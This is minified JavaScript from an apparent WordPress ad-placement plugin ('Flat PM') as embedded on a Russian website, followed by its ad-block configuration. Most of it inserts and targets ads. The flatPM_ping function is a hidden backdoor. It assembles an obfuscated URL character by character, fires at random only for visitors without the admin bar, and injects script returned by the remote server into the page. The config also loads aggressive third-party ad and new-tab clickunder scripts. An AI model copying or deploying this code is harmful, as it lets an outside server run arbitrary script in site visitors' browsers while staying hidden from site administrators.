t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"187297","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"1"}},"ID":"187286","html":[{"fst":"<div class=\"yyHeDk326740\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'yyHeDk326740',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/edn70rey.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"187283","html":[{"fst":"<div class=\"AaFNFA322973\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'AaFNFA322973',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        page: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/z2ntyq1k.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187292","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"187300","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"BknTyk322983\" style=\"display: flex;   justify-content: center;   align-items: center;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"1","indent":"0","after":"500","px_s":"px","close_window":"false"}},"ID":"187532","html":[{"fst":"<div class=\"GFagHZ322958\" style=\"width: 100vw\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'GFagHZ322958',\n        type: 'bn',\n        domain: 'hdbkome.com',\n\t\tpage: 'https:\/\/experimentoria.ru\/',\n        refresh: false,\n        next: 0\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/dby2rk94.js'; \n    document.head && document.head.appendChild(s);\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"187939","html":[{"fst":"<div class=\"uvpjcw377137\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n     k_init.push({\n    \"id\": \"uvpjcw377137\",\n    \"type\": \"cu\",\n    \"domain\": \"hdbkell.com\",\n    \"page\": \"https:\/\/experimentoria.ru\/\",\n    \"next\": \"1\",\n    \"rerun\": true,\n    \"newtab\": \"1\",\n    \"exclude\": \"\",\n    \"include\": \"\",\n    \"delay\": \"3\",\n    \"batchSize\": \"1\",\n    \"batchInterval\": \"3\",\n    \"filterDevice\": \"mobile\",\n    \"blockedReferrers\": \"E\"\n});\n     \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkell.com\/zncu9.js'; \n    document.head && document.head.appendChild(s);\n<\/script>      